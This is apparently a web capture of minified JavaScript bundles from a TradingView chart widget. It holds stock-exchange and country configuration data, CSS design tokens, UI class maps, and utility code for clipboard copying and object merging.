isMinutes(e){return d.parse(e).isMinutes()}static isMinuteHours(e){return d.parse(e).isMinuteHours()}static isDays(e){return d.parse(e).isDays()}static isWeeks(e){
return d.parse(e).isWeeks()}static isMonths(e){return d.parse(e).isMonths()}static isRange(e){return d.parse(e).isRange()}static isTicks(e){return d.parse(e).isTicks()}static isTimeBased(e){return d.parse(e).isTimeBased()}static normalize(e){const t=d.parse(e);return t.isValid()?t.value():null}}function u(e){return 0===e.length?1:parseInt(e,10)}function h(e){return e>=60&&!(e%60)}},140885:e=>{"use strict"
;e.exports=JSON.parse('{"us":{"title":"USA","screenerName":"america","screenerTimezone":"America/New_York","defaultExchange":"US","exchangesForHotlist":["AMEX","NASDAQ","NYSE","OTC","US"],"exchangesStocks":["NASDAQ","NYSE","NYSE ARCA","OTC"],"group":"North America","marketRoute":"usa/"},"ae":{"title":"United Arab Emirates","screenerName":"uae","screenerTimezone":"Asia/Dubai","defaultExchange":"ADX","exchangesForHotlist":["DFM","ADX"],"exchangesStocks":["DFM","ADX","NASDAQDUBAI"],"group":"Middle East / Africa","marketRoute":"uae/"},"ar":{"title":"Argentina","screenerName":"argentina","screenerTimezone":"America/Argentina/Buenos_Aires","exchangesForHotlist":["BCBA"],"exchangesStocks":["BYMA","BCBA"],"defaultExchange":"BCBA","group":"Mexico and South America","marketRoute":"argentina/"},"at":{"title":"Austria","screenerName":"austria","screenerTimezone":"Europe/Vienna","exchangesForHotlist":["VIE"],"exchangesStocks":["VIE"],"defaultExchange":"VIE","group":"Europe","marketRoute":"austria/"},"au":{"title":"Australia","screenerName":"australia","screenerTimezone":"Australia/Sydney","exchangesStocks":["ASX"],"group":"Asia / Pacific","marketRoute":"australia/"},"bd":{"title":"Bangladesh","screenerName":"bangladesh","screenerTimezone":"Asia/Dhaka","exchangesStocks":["DSEBD"],"exchangesForHotlist":["DSEBD"],"group":"Asia / Pacific","marketRoute":"bangladesh/"},"be":{"title":"Belgium","screenerName":"belgium","screenerTimezone":"Europe/Brussels","exchangesForHotlist":["EURONEXT_BRU"],"exchangesStocks":["EURONEXTBRU"],"defaultExchange":"EURONEXT_BRU","group":"Europe","marketRoute":"belgium/"},"bh":{"title":"Bahrain","screenerName":"bahrain","screenerTimezone":"Asia/Bahrain","exchangesStocks":["BAHRAIN"],"group":"Middle East / Africa","marketRoute":"bahrain/"},"br":{"title":"Brazil","screenerName":"brazil","screenerTimezone":"America/Sao_Paulo","exchangesStocks":["BMFBOVESPA"],"group":"Mexico and South America","marketRoute":"brazil/"},"ca":{"title":"Canada","screenerName":"canada","screenerTimezone":"America/Toronto","exchangesStocks":["TSX","TSXV","CSE","NEO"],"group":"North America","marketRoute":"canada/"},"ch":{"title":"Switzerland","screenerName":"switzerland","screenerTimezone":"Europe/Zurich","exchangesStocks":["SIX","BX"],"group":"Europe","marketRoute":"switzerland/"},"cl":{"title":"Chile","screenerName":"chile","screenerTimezone":"America/Santiago","exchangesStocks":["BCS"],"group":"Mexico and South America","marketRoute":"chile/"},"cn":{"title":"Mainland China","tvLocale":"zh_CN","screenerName":"china","screenerTimezone":"Asia/Hong_Kong","exchangesForHotlist":["SSE","SZSE"],"exchangesStocks":["SSE","SZSE","SHFE","ZCE","CFFEX"],"group":"Asia / Pacific","marketRoute":"china/"},"co":{"title":"Colombia","screenerName":"colombia","screenerTimezone":"America/Bogota","exchangesStocks":["BVC"],"group":"Mexico and South America","marketRoute":"colombia/"},"cy":{"title":"Cyprus","screenerName":"cyprus","screenerTimezone":"Europe/Cyprus","exchangesStocks":["CSECY"],"exchangesForHotlist":["CSECY"],"group":"Europe","marketRoute":"cyprus/"},"cz":{"title":"Czech Republic","screenerName":"czech","screenerTimezone":"Europe/Czech","exchangesStocks":["PSECZ"],"exchangesForHotlist":["PSECZ"],"group":"Europe","marketRoute":"czech/"},"de":{"title":"Germany","tvLocale":"de_DE","screenerName":"germany","screenerTimezone":"Europe/Berlin","defaultExchange":"XETR","exchangesStocks":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX","GETTEX"],"exchangesForHotlist":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX"],"group":"Europe","marketRoute":"germany/"},"dk":{"title":"Denmark","screenerName":"denmark","screenerTimezone":"Europe/Copenhagen","exchangesStocks":["OMXCOP"],"group":"Europe","marketRoute":"denmark/"},"ee":{"title":"Estonia","screenerName":"estonia","screenerTimezone":"Europe/Tallinn","exchangesStocks":["OMXTSE"],"group":"Europe","marketRoute":"estonia/"},"eg":{"title":"Egypt","screenerName":"egypt","screenerTimezone":"Africa/Cairo","exchangesStocks":["EGX"],"group":"Middle East / Africa","marketRoute":"egypt/"},"es":{"title":"Spain","screenerName":"spain","screenerTimezone":"Europe/Madrid","exchangesStocks":["BME"],"group":"Europe","marketRoute":"spain/"},"eu":{"title":"European Union","screenerName":"euronext","screenerTimezone":"Europe/Paris","exchangesForHotlist":[],"exchangesStocks":["EURONEXT","EURONEXTCOMM"],"group":"Europe"},"fi":{"title":"Finland","screenerName":"finland","screenerTimezone":"Europe/Helsinki","exchangesStocks":["OMXHEX"],"group":"Europe","marketRoute":"finland/"},"fr":{"title":"France","screenerName":"france","screenerTimezone":"Europe/Paris","exchangesForHotlist":["EURONEXT_PAR"],"exchangesStocks":["EURONEXTPAR"],"defaultExchange":"EURONEXT_PAR","group":"Europe","marketRoute":"france/"},"ge":{"title":"Georgia"},"gr":{"title":"Greece","screenerName":"greece","screenerTimezone":"Europe/Athens","exchangesStocks":["ATHEX"],"group":"Europe","marketRoute":"greece/"},"hk":{"title":"Hong Kong, China","screenerName":"hongkong","screenerTimezone":"Asia/Hong_Kong","exchangesStocks":["HKEX"],"group":"Asia / Pacific","marketRoute":"hong-kong/"},"hu":{"title":"Hungary","screenerName":"hungary","screenerTimezone":"Europe/Budapest","exchangesStocks":["BET"],"exchangesForHotlist":["BET"],"defaultExchange":"BET","group":"Europe","marketRoute":"hungary/"},"id":{"title":"Indonesia","screenerName":"indonesia","screenerTimezone":"Asia/Jakarta","exchangesStocks":["IDX"],"group":"Asia / Pacific","marketRoute":"indonesia/"},"ie":{"title":"Ireland","screenerName":"ireland","screenerTimezone":"Europe/Dublin","exchangesStocks":["EURONEXTDUB"],"group":"Europe","marketRoute":"ireland/"},"il":{"title":"Israel","tvLocale":"he_IL","screenerName":"israel","screenerTimezone":"Asia/Jerusalem","exchangesStocks":["TASE"],"group":"Middle East / Africa","marketRoute":"israel/"},"in":{"title":"India","screenerName":"india","screenerTimezone":"Asia/Kolkata","exchangesStocks":["BSE","NSE"],"group":"Asia / Pacific","marketRoute":"india/"},"ir":{"title":"Iran"},"is":{"title":"Iceland","screenerName":"iceland","screenerTimezone":"Atlantic/Reykjavik","exchangesStocks":["OMXICE"],"group":"Europe","marketRoute":"iceland/"},"it":{"title":"Italy","screenerName":"italy","screenerTimezone":"Europe/Rome","exchangesForHotlist":["MIL","EUROTLX"],"exchangesStocks":["MIL","EUROTLX"],"group":"Europe","marketRoute":"italy/"},"jp":{"title":"Japan","tvLocale":"ja","screenerName":"japan","screenerTimezone":"Asia/Tokyo","defaultExchange":"TSE","exchangesForHotlist":["NAG","TSE"],"exchangesStocks":["TSE","NAG","FSE","SAPSE"],"group":"Asia / Pacific","marketRoute":"japan/"},"ke":{"title":"Kenya","screenerName":"kenya","screenerTimezone":"Africa/Nairobi","exchangesStocks":["NSEKE"],"group":"Middle East / Africa","marketRoute":"kenya/"},"kp":{"title":"North Korea"},"kr":{"title":"South Korea","tvLocale":"kr","screenerName":"korea","screenerTimezone":"Asia/Seoul","exchangesStocks":["KRX"],"group":"Asia / Pacific","marketRoute":"korea/"},"kw":{"title":"Kuwait","screenerName":"kuwait","screenerTimezone":"Asia/Kuwait","exchangesStocks":["KSE"],"group":"Middle East / Africa","marketRoute":"kuwait/"},"lk":{"title":"Sri Lanka","screenerName":"srilanka","screenerTimezone":"Asia/Colombo","exchangesStocks":["CSELK"],"group":"Asia / Pacific","marketRoute":"sri-lanka/"},"lt":{"title":"Lithuania","screenerName":"lithuania","screenerTimezone":"Europe/Vilnius","exchangesStocks":["OMXVSE"],"group":"Europe","marketRoute":"lithuania/"},"lv":{"title":"Latvia","screenerName":"latvia","screenerTimezone":"Europe/Riga","exchangesStocks":["OMXRSE"],"group":"Europe","marketRoute":"latvia/"},"lu":{"title":"Luxembourg","screenerName":"luxembourg","screenerTimezone":"Europe/Luxembourg","exchangesStocks":["LUXSE"],"exchangesForHotlist":["LUXSE"],"defaultExchange":"LUXSE","group":"Europe","marketRoute":"luxembourg/"},"mx":{"title":"Mexico","screenerName":"mexico","screenerTimezone":"America/Mexico_City","exchangesStocks":["BMV","BIVA"],"group":"Mexico and South America","marketRoute":"mexico/"},"ma":{"title":"Morocco","screenerName":"morocco","screenerTimezone":"Africa/Morocco","exchangesStocks":["CSEMA"],"exchangesForHotlist":["CSEMA"],"group":"Middle East / Africa","marketRoute":"morocco/"},"my":{"title":"Malaysia","tvLocale":"ms_MY","screenerName":"malaysia","screenerTimezone":"Asia/Singapore","exchangesStocks":["MYX"],"group":"Asia / Pacific","marketRoute":"malaysia/"},"ng":{"title":"Nigeria","screenerName":"nigeria","screenerTimezone":"Africa/Lagos","exchangesStocks":["NSENG"],"group":"Middle East / Africa","marketRoute":"nigeria/"},"nl":{"title":"Netherlands","screenerName":"netherlands","screenerTimezone":"Europe/Amsterdam","exchangesForHotlist":["EURONEXT_AMS"],"exchangesStocks":["EURONEXTAMS"],"defaultExchange":"EURONEXT_AMS","group":"Europe","marketRoute":"netherlands/"},"no":{"title":"Norway","screenerName":"norway","screenerTimezone":"Europe/Oslo","exchangesForHotlist":["OSL"],"exchangesStocks":["EURONEXTOSE"],"defaultExchange":"OSL","group":"Europe","marketRoute":"norway/"},"nz":{"title":"New Zealand","screenerName":"newzealand","screenerTimezone":"Pacific/Auckland","exchangesStocks":["NZX"],"group":"Asia / Pacific","marketRoute":"new-zealand/"},"pe":{"title":"Peru","screenerName":"peru","screenerTimezone":"America/Lima","exchangesStocks":["BVL"],"group":"Mexico and South America","marketRoute":"peru/"},"ph":{"title":"Philippines","screenerName":"philippines","screenerTimezone":"Philippines/Manila","exchangesStocks":["PSE"],"group":"Asia / Pacific","marketRoute":"philippines/"},"pk":{"title":"Pakistan","screenerName":"pakistan","screenerTimezone":"Asia/Karachi","exchangesForHotlist":["PSX"],"exchangesStocks":["PSX"],"defaultExchange":"PSX","group":"Asia / Pacific","marketRoute":"pakistan/"},"pl":{"title":"Poland","screenerName":"poland","screenerTimezone":"Europe/Warsaw","exchangesStocks":["GPW","NEWCONNECT"],"group":"Europe","marketRoute":"poland/"},"pt":{"title":"Portugal","screenerName":"portugal","screenerTimezone":"Europe/Lisbon","exchangesForHotlist":["EURONEXT_LIS"],"exchangesStocks":["EURONEXTLIS"],"defaultExchange":"EURONEXT_LIS","group":"Europe","marketRoute":"portugal/"},"qa":{"title":"Qatar","screenerName":"qatar","screenerTimezone":"Asia/Qatar","exchangesStocks":["QSE"],"group":"Middle East / Africa","marketRoute":"qatar/"},"ro":{"title":"Romania","screenerName":"romania","screenerTimezone":"Europe/Bucharest","exchangesStocks":["BVB"],"exchangesForHotlist":["BVB"],"defaultExchange":"BVB","group":"Europe","marketRoute":"romania/"},"rs":{"title":"Serbia","screenerName":"serbia","screenerTimezone":"Europe/Belgrade","exchangesStocks":["BELEX"],"group":"Europe","marketRoute":"serbia/"},"ru":{"title":"Russia","screenerName":"russia","screenerTimezone":"Europe/Moscow","exchangesStocks":["RUS"],"group":"Europe","marketRoute":"russia/"},"sa":{"title":"Saudi Arabia","tvLocale":"ar_AE","screenerName":"ksa","screenerTimezone":"Asia/Riyadh","exchangesStocks":["TADAWUL"],"group":"Middle East / Africa","marketRoute":"ksa/"},"se":{"title":"Sweden","screenerName":"sweden","screenerTimezone":"Europe/Stockholm","exchangesStocks":["NGM","OMXSTO"],"exchangesForHotlist":["NGM","OMXSTO"],"group":"Europe","marketRoute":"sweden/"},"sg":{"title":"Singapore","screenerName":"singapore","screenerTimezone":"Asia/Singapore","exchangesStocks":["SGX"],"group":"Asia / Pacific","marketRoute":"singapore/"},"sk":{"title":"Slovakia","screenerName":"slovakia","screenerTimezone":"Europe/Bratislava","exchangesStocks":["BSSE"],"group":"Europe","marketRoute":"slovakia/"},"th":{"title":"Thailand","tvLocale":"th_TH","screenerName":"thailand","screenerTimezone":"Asia/Bangkok","exchangesStocks":["SET"],"group":"Asia / Pacific","marketRoute":"thailand/"},"tn":{"title":"Tunisia","screenerName":"tunisia","screenerTimezone":"Africa/Tunis","exchangesStocks":["BVMT"],"group":"Middle East / Africa","marketRoute":"tunisia/"},"tr":{"title":"Turkey","screenerName":"turkey","screenerTimezone":"Europe/Istanbul","exchangesStocks":["BIST"],"group":"Europe","marketRoute":"turkey/"},"tw":{"title":"Taiwan, China","tvLocale":"zh_TW","screenerName":"taiwan","screenerTimezone":"Asia/Taipei","exchangesStocks":["TWSE","TPEX"],"group":"Asia / Pacific","marketRoute":"taiwan/"},"gb":{"title":"United Kingdom","screenerName":"uk","screenerTimezone":"Europe/London","defaultExchange":"LSE","exchangesStocks":["LSE","LSIN","AQUIS"],"group":"Europe","marketRoute":"united-kingdom/"},"ve":{"title":"Venezuela","screenerName":"venezuela","screenerTimezone":"America/Caracas","exchangesStocks":["BVCV"],"group":"Mexico and South America","marketRoute":"venezuela/"},"vn":{"title":"Vietnam","tvLocale":"vi_VN","screenerName":"vietnam","screenerTimezone":"Asia/Ho_Chi_Minh","exchangesStocks":["HOSE","HNX","UPCOM"],"group":"Asia / Pacific","marketRoute":"vietnam/"},"za":{"title":"South Africa","screenerName":"rsa","screenerTimezone":"Africa/Johannesburg","exchangesStocks":["JSE"],"group":"Middle East / Africa","marketRoute":"south-africa/"},"ww":{"title":"Worldwide","screenerName":"global","exchangesStocks":[]}}')
},380280:e=>{"use strict";e.exports=JSON.parse('["us","ae","ar","at","au","bd","be","bh","br","ca","ch","cl","cn","co","cy","cz","de","dk","ee","eg","es","fi","fr","gr","hk","hu","id","ie","il","in","is","it","jp","ke","kr","kw","lk","lt","lv","lu","mx","ma","my","ng","nl","no","nz","pe","ph","pk","pl","pt","qa","rs","ru","ro","sa","se","sg","sk","th","tn","tr","tw","gb","ve","vn","za"]')},869603:e=>{"use strict";e.exports=JSON.parse('{"NASDAQ":"exchange-nasdaq","NYSE":"exchange-nyse","NYSE ARCA":"exchange-amex","AMEX":"exchange-amex","OTC":"exchange-otc","DFM":"exchange-dfm","BCBA":"exchange-bcba","ASX":"exchange-asx","EURONEXT":"exchange-euronext_stocks","EURONEXTBRU":"exchange-euronext_stocks","EURONEXTPAR":"exchange-euronext_stocks","EURONEXTLIS":"exchange-euronext_stocks","EURONEXTAMS":"exchange-euronext_stocks","BAHRAIN":"exchange-bahrain","BMFBOVESPA":"exchange-bovespa_stocks","TSX":"exchange-tsx","TSXV":"exchange-tsxv","CSE":"exchange-cse","SIX":"exchange-six","BCS":"exchange-bcs","SSE":"exchange-sse","SZSE":"exchange-szse","BVC":"exchange-bvc","FWB":"exchange-fwb","SWB":"exchange-swb","XETR":"exchange-xetr","OMXCOP":"exchange-omxcop","OMXTSE":"exchange-omxtse","EGX":"exchange-egx","BME":"exchange-bme","OMXHEX":"exchange-omxhex","HKEX":"exchange-hkex","IDX":"exchange-idx","TASE":"exchange-tase","BSE":"exchange-bse","NSE":"exchange-nse","OMXICE":"exchange-omxice","MIL":"exchange-mil","MILSEDEX":"exchange-mil","FSE":"exchange-fse","NAG":"exchange-nag","SAPSE":"exchange-sapse","TSE":"exchange-omxtse","KRX":"exchange-krx_stocks","OMXVSE":"exchange-omxvse","OMXRSE":"exchange-omxrse","BMV":"exchange-bmv","MYX":"exchange-myx","NSENG":"exchange-nseng","NZX":"exchange-nzx","BVL":"exchange-bvl","GPW":"exchange-gpw","QSE":"exchange-qse","BELEX":"exchange-belex","MOEX":"exchange-moex_stocks","TADAWUL":"exchange-tadawul","OMXSTO":"exchange-omxsto","SGX":"exchange-sgx_stocks","SET":"exchange-set","BIST":"exchange-bist","TWSE":"exchange-twse","LSE":"exchange-lse","LSIN":"exchange-lsin","HOSE":"exchange-hose_stocks","JSE":"exchange-jse_stocks","OSE":"exchange-osl"}')},586240:e=>{"use strict"
;e.exports=JSON.parse('{"dur":"350ms","dur-fast":"60ms","ease-in-like":"cubic-bezier(0.33, 0, 0.11, 1)","ease-out-like":"cubic-bezier(0.89, 0, 0.67, 1)","size-feed-item-width":"480px","size-feed-hident":"20px","size-feed-vident":"20px","size-base-indent":"4px","size-layout-small-horzpadding":"12px","size-layout-horzpadding":"20px","size-drawings-toolbar-item-height":"38px","size-header-linkindent":"15px","size-header-height":"64px","size-nav-header-height":"58px","size-sticky-symbol-header-height":"64px","size-dialog-fixed-header-height":"72px","size-site-widget-padding":"20px","size-site-widget-padding-tablet":"12px","size-collapse-tabs-height":"56px","size-no-scroll-choicer-height":"56px","size-main-chart-area-indent":"4px","size-main-chart-area-radius":"0","size-searchbar-height":"80px","size-searchbar-height-tablet":"54px","size-searchbar-btn-width-tablet":"66px","size-content-top-vindent":"48px","size-layout-width":"1020px","size-layout-width-wide":"1520px","size-checkbox-side":"18px","size-checkbox-click-expand":"10px","size-control-input-height--xsmall":"19px","size-control-input-height--small":"27px","size-control-input-height":"34px","size-control-input-height--large":"48px","size-control-input-padding-horz":"12px","size-tabs-horz-indent":"16px","size-avatar-border-radius":"3px","size-chart-view-spacing":"25px","size-chart-view-spacing-tablet":"20px","radius-embed-widget-wrapper":"3px","typography-platform-regular-16px-line-height":"24px","typography-platform-regular-18px-line-height":"28px","media-notebook":"all and (max-width: 1530px)","media-tablet":"all and (max-width: 1019px)","media-phone":"all and (max-width: 767px)","media-phone-vertical":"all and (max-width: 479px)","media-extreme-thin":"all and (max-width: 329px)","media-show-drawer":"all and (max-width: 567px)","media-mf-legacy-phone-vertical":"all and (min-width: 330px)","media-mf-legacy-phone":"all and (min-width: 480px)","media-mf-legacy-notebook":"all and (min-width: 1020px)","media-mf-legacy-desktop-medium":"all and (min-width: 1480px)","media-mf-legacy-desktop":"all and (min-width: 1531px)","media-mf-phone-vertical":"all and (min-width: 320px)","media-mf-phone-landscape":"all and (min-width: 568px)","media-mf-tablet-vertical":"all and (min-width: 768px)","media-mf-tablet-landscape":"all and (min-width: 1024px)","media-mf-laptop":"all and (min-width: 1280px)","media-mf-desktop-medium":"all and (min-width: 1440px)","media-mf-desktop-large":"all and (min-width: 1920px)","media-mf-desktop-extra-large":"all and (min-width: 2560px)","container-tablet":"(max-width: 1019px)","container-phone":"(max-width: 767px)","container-phone-vertical":"(max-width: 479px)","container-mf-phone-vertical":"(min-width: 300px)","container-mf-phone-landscape":"(min-width: 548px)","container-mf-tablet-vertical":"(min-width: 702px)","container-mf-tablet-landscape":"(min-width: 958px)","container-mf-laptop":"(min-width: 1214px)","container-mf-desktop-medium":"(min-width: 1374px)","container-mf-desktop-large":"(min-width: 1854px)","container-mf-desktop-extra-large":"(min-width: 2494px)","media-laptop":"all and (min-width: 1280px) and (max-width: 1439px)","media-laptop-and-desktop-medium":"all and (min-width: 1280px) and (max-width: 1919px)","media-landscape":"all and (min-device-width: 375px) and (max-device-height: 812px) and (orientation: landscape)","media-phone-landscape":"all and (max-height: 440px) and (orientation: landscape)","media-widgetbar-breakpoint":"all and (max-width: 1064px)","z-index-content-page":1,"z-index-chart-legend":6,"z-index-chart-right-corner-controls":7,"z-index-loading-screen":8,"z-index-dropdown":99,"z-index-toolbar-popup-menu":100,"z-index-tooltip":1000,"z-index-user-link-popup":900,"z-index-sticky-search-bar":101,"z-index-resizable-drawer":800,"disabled-state-opacity":0.5,"size-gap-minimum":"20px","size-gap-medium":"40px","size-gap-maximum":"100px"}')
}},e=>{e.O(0,[32508,10053,7785,20553,83436,55485,71130,2206,67151,78006,12568,7232,20991,54048,20939,48503,53524,15646,48019,15682,38412,22671,19808,51011,34743,82321,25977,75440,84434,99201,88722,76901,25214,40775,53159,84534,25897,13006],(()=>{return t=132925,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/76060.4775c45a4486f21ee9ad.js
body_size: 97451
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[76060,62526],{6335:e=>{e.exports={iconButton:"iconButton-RAiBjVep",square:"square-RAiBjVep",round:"round-RAiBjVep",primary:"primary-RAiBjVep",icon:"icon-RAiBjVep",secondary:"secondary-RAiBjVep",tertiary:"tertiary-RAiBjVep","primary-special":"primary-special-RAiBjVep"}},174877:e=>{e.exports={wrapper:"wrapper-GZajBGIm",input:"input-GZajBGIm",view:"view-GZajBGIm",danger:"danger-GZajBGIm"}},34457:e=>{e.exports={box:"box-ywH2tsV_",noOutline:"noOutline-ywH2tsV_",disabled:"disabled-ywH2tsV_","intent-danger":"intent-danger-ywH2tsV_",checked:"checked-ywH2tsV_",check:"check-ywH2tsV_",icon:"icon-ywH2tsV_",dot:"dot-ywH2tsV_",disableActiveStyles:"disableActiveStyles-ywH2tsV_"}},520506:e=>{e.exports={checkbox:"checkbox-vyj6oJxw",reverse:"reverse-vyj6oJxw",label:"label-vyj6oJxw",baseline:"baseline-vyj6oJxw"}},475073:e=>{e.exports={divider:"divider-pzdcWv_c","orientation-horizontal":"orientation-horizontal-pzdcWv_c","orientation-vertical":"orientation-vertical-pzdcWv_c","size-xsmall":"size-xsmall-pzdcWv_c","size-small":"size-small-pzdcWv_c","size-medium":"size-medium-pzdcWv_c","size-large":"size-large-pzdcWv_c","size-xlarge":"size-xlarge-pzdcWv_c","size-xxlarge":"size-xxlarge-pzdcWv_c","type-primary":"type-primary-pzdcWv_c","type-secondary":"type-secondary-pzdcWv_c"}},253851:e=>{e.exports={dialog:"dialog-aRAWUDhF",rounded:"rounded-aRAWUDhF",shadowed:"shadowed-aRAWUDhF",fullscreen:"fullscreen-aRAWUDhF",darker:"darker-aRAWUDhF",backdrop:"backdrop-aRAWUDhF"}},936007:e=>{e.exports={loader:"loader-UL6iwcBa",static:"static-UL6iwcBa",item:"item-UL6iwcBa","tv-button-loader":"tv-button-loader-UL6iwcBa",medium:"medium-UL6iwcBa",small:"small-UL6iwcBa",black:"black-UL6iwcBa",white:"white-UL6iwcBa",gray:"gray-UL6iwcBa",primary:"primary-UL6iwcBa"}},429222:e=>{e.exports={mobileContext:"mobileContext-x9awd7HO",anchorContext:"anchorContext-x9awd7HO"}},374037:e=>{e.exports={wrapper:"wrapper-xcy5m9MD",dirMatching:"dirMatching-xcy5m9MD"}},580177:e=>{e.exports={wrap:"wrap-mlpAzgv0"}},979625:e=>{e.exports={contextActions:"contextActions-D_fUDt4_",hideIfNoHover:"hideIfNoHover-D_fUDt4_",someContextActionFocused:"someContextActionFocused-D_fUDt4_"}},114172:e=>{e.exports={customPopoverItem:"customPopoverItem-eQTOre3a",clickable:"clickable-eQTOre3a"}},798168:e=>{e.exports={"menu-divider":"menu-divider-YZ5qU_gy","menu-divider-line":"menu-divider-line-YZ5qU_gy"}},805824:e=>{e.exports={right:"right-X1mHu7cR",arrow:"arrow-X1mHu7cR"}},265118:e=>{e.exports={background:"background-CRAOSRte",medium:"medium-CRAOSRte",large:"large-CRAOSRte",disabled:"disabled-CRAOSRte",open:"open-CRAOSRte",selected:"selected-CRAOSRte",neutral:"neutral-CRAOSRte",danger:"danger-CRAOSRte"}},231765:e=>{e.exports={ellipsis:"ellipsis-K3hWbfcy",withGaps:"withGaps-K3hWbfcy"}},450766:e=>{e.exports={hotkey:"hotkey-inADekSg"}},707693:e=>{e.exports={buttonContent:"buttonContent-Us7jWCYh",left:"left-Us7jWCYh"}},102640:e=>{e.exports={button:"button-Lsy3A2H8"}},606290:e=>{e.exports={middle:"middle-LSK1huUA",
hasNoEndSlot:"hasNoEndSlot-LSK1huUA",title:"title-LSK1huUA",description:"description-LSK1huUA",hasTitle:"hasTitle-LSK1huUA",hasDescription:"hasDescription-LSK1huUA"}},181180:e=>{e.exports={right:"right-gJMI494Y",child:"child-gJMI494Y"}},632967:e=>{e.exports={nestedPopovers:"nestedPopovers-LXzo3rzz"}},825789:e=>{e.exports={wrapper:"wrapper-U_380LxV",primaryTitleWrapper:"primaryTitleWrapper-U_380LxV",secondaryTitleWrapper:"secondaryTitleWrapper-U_380LxV",title:"title-U_380LxV",content:"content-U_380LxV",left:"left-U_380LxV",withLeftSlot:"withLeftSlot-U_380LxV",space:"space-U_380LxV",icon:"icon-U_380LxV"}},134259:e=>{e.exports={eventWrapper:"eventWrapper-FB5aPMmU"}},290089:e=>{e.exports={wrapper:"wrapper-IxbWWcJ6"}},611619:e=>{e.exports={wrapper:"wrapper-s8CtYxJY"}},938251:e=>{e.exports={wrapper:"wrapper-f5AG7ek_"}},285997:e=>{e.exports={wrapper:"wrapper-zdLHyPLq"}},242075:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},231917:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","tooltip-offset":"20px",dialog:"dialog-qyCw0PaN",dragging:"dragging-qyCw0PaN",mobile:"mobile-qyCw0PaN",fullscreen:"fullscreen-qyCw0PaN",dialogAnimatedAppearance:"dialogAnimatedAppearance-qyCw0PaN",dialogAnimation:"dialogAnimation-qyCw0PaN",dialogTooltip:"dialogTooltip-qyCw0PaN"}},969601:e=>{e.exports={"email-button":"email-button-Ia049hut","twitter-button":"twitter-button-Ia049hut","facebook-button":"facebook-button-Ia049hut",facebookIcon:"facebookIcon-Ia049hut",twitterIcon:"twitterIcon-Ia049hut"}},652069:e=>{e.exports={container:"container-zLVm6B4t",content:"content-zLVm6B4t",arrowHolder:"arrowHolder-zLVm6B4t","arrowHolder--below":"arrowHolder--below-zLVm6B4t","arrowHolder--above":"arrowHolder--above-zLVm6B4t","arrowHolder--before":"arrowHolder--before-zLVm6B4t","arrowHolder--after":"arrowHolder--after-zLVm6B4t","arrowHolder--above-fix":"arrowHolder--above-fix-zLVm6B4t","arrowHolder--before-rtl-fix":"arrowHolder--before-rtl-fix-zLVm6B4t","arrowHolder--after-ltr-fix":"arrowHolder--after-ltr-fix-zLVm6B4t",label:"label-zLVm6B4t",closeButton:"closeButton-zLVm6B4t"}},507458:(e,t,o)=>{"use strict";function r(){return navigator.androidClipboard??navigator.clipboard}function a(e){return function(e,t){const o=e.files&&e.files.length>0;if(!o&&t&&t.eventPhase>0)return n(t,e),Promise.resolve();if(!o){let t=!1;const o=o=>{o.stopImmediatePropagation(),n(o,e),t=!0};try{document.addEventListener("copy",o,!0),document.execCommand("copy")}finally{document.removeEventListener("copy",o,!0)}if(t)return Promise.resolve()}return async function(e){const t=r()
;if(!t||!t.write||!window.ClipboardItem)throw new DOMException("ClipboardApi is not supported","NotSupportedError");const o={};for(const t of e.files||[])o[t.type]=t;e.text&&(o["text/plain"]=e.text);e.html&&(o["text/html"]=e.html);return t.write([new window.ClipboardItem(o)])}(e)}(e,null)}function n(e,t){e.preventDefault();const o=e.clipboardData;t.text&&o.setData("text/plain",t.text),t.html&&o.setData("text/html",t.html)}async function s(e,t){const o=r();if("text/plain"===t&&!o.write){const t=await e;return o.writeText(await t.text())}if(!o||!o.write||!window.ClipboardItem)throw new DOMException("ClipboardApi is not supported","NotSupportedError");let a=null;try{a=new window.ClipboardItem({[t]:e})}catch(o){a=new window.ClipboardItem({[t]:await e})}if(a)return o.write([a]);throw new Error("ClipboardApi is not supported")}o.d(t,{copyToClipboard:()=>a,writePromiseUsingApi:()=>s})},462140:(e,t,o)=>{"use strict";function r(e,t,o){return Math.min(Math.max(e,t),o)}function a(e){return e%2==0}o.d(t,{clamp:()=>r,isEven:()=>a})},536794:(e,t,o)=>{"use strict";function r(e){return"number"==typeof e&&isFinite(e)}function a(e){if(!e||"object"!=typeof e)return e;let t;t=Array.isArray(e)?[]:{};for(const o in e)if(e.hasOwnProperty(o)){const r=e[o];t[o]=r&&"object"==typeof r?a(r):r}return t}function n(e,t){if(!s(e)||!s(t))return e;for(const[o,r]of Object.entries(t))r&&(i(r)||!l(r)&&Object.getPrototypeOf(r)!==Object.prototype)?e[o]=r:(e.hasOwnProperty(o)&&s(e[o])||!s(r)||(e[o]=Array.isArray(r)?[]:{}),s(r)&&s(e[o])?n(e[o],r):e[o]=r);return e}function s(e){return"object"==typeof e&&null!==e}function i(e){return null!=e&&(e.constructor===Function||"[object Function]"===Object.prototype.toString.call(e))}o.d(t,{clone:()=>a,isInteger:()=>c,isNumber:()=>r,isObject:()=>s,isString:()=>u,merge:()=>n});const l=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function c(e){return"number"==typeof e&&e%1==0}function u(e){return null!=e&&e.constructor===String}Number.isNaN=Number.isNaN||function(e){return e!=e}},591800:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>n,hashFromEvent:()=>i,hotkeyHashToAriaKeyshortcuts:()=>h,humanReadableHash:()=>u,isMacKeyboard:()=>a,modifiersFromEvent:()=>s});var r=o(23482);const a=r.isMac||r.isIOS;var n;function s(e){let t=0;return 